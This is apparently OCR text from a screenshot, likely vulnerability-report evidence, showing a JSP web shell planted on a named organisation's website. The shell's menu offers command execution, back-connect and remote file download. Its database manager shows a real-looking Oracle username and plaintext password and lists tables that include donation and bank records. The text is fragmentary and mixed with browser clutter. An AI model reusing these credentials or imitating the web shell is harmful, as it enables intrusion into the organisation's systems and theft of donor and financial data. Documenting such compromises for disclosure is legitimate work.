 www.cfpa.org.cn/upload/other/1464602439080.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 index.html 常用网址 sexcarla's chat room http://beian.cmidc.c... qddl_02.jpg ( JPEG ... 添加百度到桌面，搜...
www.cfpa.org.cn (172.16.110.11) Ahsss Ver: 2016
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: yycms PWD: a6TR33s2G4 DataBase: Oracle Connect
Run SQL query/queries on database :
select * from USER_USER where rownum<=100
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
BACKUP_DON_ODR YYCMS VALID 10 1 255 65536 1048576 1 2147483645
BACKUP_DON_ODRD YYCMS VALID 10 1 255 65536 1048576 1 2147483645
INDEX_MANAGE150820 YYCMS VALID 10 1 255 65536 1048576 1 2147483645
中
YYCMS VALID 10 1 255 65536 1048576 1 2147483645
DONATION_20150507 YYCMS VALID 10 1 255 65536 1048576 1 2147483645
RMSPK YYCMS VALID 10 1 255 65536 1048576 1 2147483645
BANK_SCHEDULE YYCMS VALID 10 1 255 65536 1048576 1 2147483645
www.wooyun.org